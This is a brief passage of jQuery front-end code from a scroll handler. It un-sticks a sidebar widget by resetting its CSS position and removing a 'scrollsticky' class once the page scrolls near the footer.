		if ($(this).scrollTop()>hfoot + hbot.top - tthis ) $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
	});
});